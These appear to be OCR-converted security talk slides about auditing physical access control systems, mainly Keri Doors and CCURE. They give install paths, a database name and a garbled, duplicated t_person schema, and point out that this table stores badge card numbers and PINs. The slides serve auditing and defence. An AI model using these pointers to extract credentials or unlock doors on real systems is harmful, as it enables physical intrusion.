#### • KERI DOORS

- Install location:\Doors\_vX.XX\Db\Badge (Doors for Windows)
- Database name is usually DHS\_MAIN via Windows Auth (Doors.NET)



🖃 🔲 dbo.t\_person E Columns Person ID (PK, int, not null) Int1 (int, null) Int2 (int, null) Int3 (int, null) Int4 (int, null) Int5 (int, null) Logical1 (bit, null) Logical2 (bit, null) Badge\_Layout\_ID (int, null) Card\_num (decimal(20,0), null) Last Name (nvarchar(126), not null) Is User (bit, null) PIN (int. null) Issue Code (int, null) Facility\_code (int, null) Inactive (bit, null) Expired (bit, null) Disabled (bit, null) Deleted (bit, null) Lost (bit, null) = Noticed (bit, null) Person Type (int, null) Last Mod Person (int, null) First\_name (nvarchar(126), null) Middle Name (nvarchar(120), null) E ADA (bit, null) Activate\_AP\_Event (bit, null) Asset Administrator (bit, null) Partition\_ID (int, not null) Person\_GID (decimal(20,0), null) Activation\_DT (int, null) Expiration\_DT (int, null) Home\_Server\_CID (int, null) Can Perform WatchTour (bit. null)

## The database structure can be a little complicated (CCURE is shown here)



dbo.t\_person E Columns Person ID (PK, int, not null) Int1 (int. null) Int2 (int, null) Int3 (int, null) Int4 (int, null) Int5 (int, null) Logical1 (bit, null) Logical2 (bit, null) Badge\_Layout\_ID (int, null) Card\_num (decimal(20,0), null) Last Name (nvarchar(126), n Is User (bit, null) PIN (int, null) Issue Code (in Facility\_code (in c, h Inactive (bit, null) Expired (bit, null) Disabled (bit, null) Deleted (bit, null) Lost (bit, null) 121 Noticed (bit, null) Person Type (int, null) Last Mod Person (int, null) First\_name (nvarchar(126), null) Middle Name (nvarchar(120), null) ADA (bit, null) Activate\_AP\_Event (bit, null) Asset Administrator (bit, null) Partition ID (int, not null) Person\_GID (decimal(20,0), null) Activation\_DT (int, null) Expiration\_DT (int, null) Home\_Server\_CID (int, null) Can Perform WatchTour (bit, null)

Access to the applications allows for by design unlocking of doors

Looking at the t\_card, t\_ccure\_journal, and t\_person are some of the more interesting tables

#### t\_person has all the card numbers and pins

# Access Control Demo

# I want to audit our organization, where do I start?

Facilities Management Ask your facilities department about: Tridium - Niagara Johnson Controls – MetaSys Automated Logic – WebCTRL Delta Controls - eneliWEB

### Access Controls

Ask your physical security folks about: • CCURE – CCURE • Keri – Door.NET • Schlage - HandNET

## Surveillance Systems

Ask your <u>physical security</u> folks about:
PELCO – IP and CC systems
American Dynamics – DVR, VideoEdge

# The folks who run your Datacenters have access to everything ©

# QUESTIONS???